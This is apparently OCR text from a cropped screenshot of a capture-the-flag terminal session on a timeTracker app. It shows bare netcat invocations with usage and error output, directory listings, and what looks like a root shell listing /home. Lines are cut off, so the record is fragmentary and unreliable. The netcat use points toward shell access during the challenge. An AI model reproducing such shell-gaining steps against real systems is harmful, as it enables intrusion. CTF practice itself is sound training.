 aire-r@ctf:~/timeTracker-src/logs$ nc
age: nc [-46CDdFhklNnrStUuvZz] [-I len
[-m minttl] [-O length] [-P proxy_use
[-q seconds] [-s source] [-T keyword]
[-X proxy_protocol] [-x proxy_address
aire-r@ctf:~/timeTracker-src/logs$ nc
: missing port number
aire-r@ctf:~/timeTracker-src/logs$ nc
aire-r@ctf:~/timeTracker-src/logs$ ls
.log
aire-r@ctf:~/timeTracker-src/logs$ ls
n dev home lib32 libx32 medi
ot etc lib lib64 lost+found mnt
aire-r@ctf:~/timeTracker-src/logs$ ls
aire-r user
aire-r@ctf:~/timeTracker-src/logs$
package.json
public
views
# ls -al
total 92
drwxr-xr-x 1 root root 4096 Dec 22 2
drwxr-xr-x 1 root root 4096 Dec 22 2
-rw-rw-r-- 1 root root 3237 Dec 22 2
drwxr-xr-x 87 root root 4096 Dec 22 2
-rw-rw-r-- 1 root root 63965 Dec 22 2
-rw-rw-r-- 1 root root 385 Dec 22 2
drwxr-xr-x 3 root root 4096 Dec 22 2
drwxr-xr-x 2 root root 4096 Dec 22 2
# ls /hoem
ls: cannot access '/hoem': No such file
# ls /home
node
#